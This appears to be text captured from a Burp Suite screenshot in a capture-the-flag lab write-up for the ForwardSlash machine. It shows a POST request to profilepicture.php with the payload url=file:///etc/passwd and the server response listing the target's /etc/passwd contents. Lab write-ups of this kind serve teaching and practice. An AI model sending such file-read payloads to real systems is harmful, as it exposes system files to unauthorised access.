 Send Cancel < ▼ > ▼ Target: http://backup.forwardslash.htb
Request
Raw Params Headers Hex
1 POST /profilepicture.php HTTP/1.1
2 Host: backup.forwardslash.htb
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:74.0)
Gecko/20100101 Firefox/74.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=
0.8
5 Accept-Language: zh-CN,en-US;q=0.7,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 22
9 Origin: http://backup.forwardslash.htb
10 Connection: close
11 Referer: http://backup.forwardslash.htb/profilepicture.php
12 Cookie: PHPSESSID=fcdqk8d8qv2es8bsq3mk18qcub
13 Upgrade-Insecure-Requests: 1
14 DNT: 1
15
16 url=file:///etc/passwd
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
31 </body>
32 </html>
33 root:x:0:0:root:/root:/bin/bash
34 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
35 bin:x:2:2:bin:/bin:/usr/sbin/nologin
36 sys:x:3:3:sys:/dev:/usr/sbin/nologin
37 sync:x:4:65534:sync:/bin:/bin/sync
38 games:x:5:60:games:/usr/games:/usr/sbin/nologin
39 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
40 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
41 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
42 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
43 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
44 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
45 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
46 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
47 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
48 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
49 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
50 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
51 systemd-network:x:100:102:systemd Network
Management,,,:/run/systemd/netif:/usr/sbin/nologin
52 systemd-resolve:x:101:103:systemd
Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
53 syslog:x:102:106::/home/syslog:/usr/sbin/nologin
54 messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
55 _apt:x:104:65534::/nonexistent:/usr/sbin/nologin
56 lxd:x:105:65534::/var/lib/lxd/:/bin/false
57 uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin
58 dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
59 landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin
? < + > Type a search term 0 match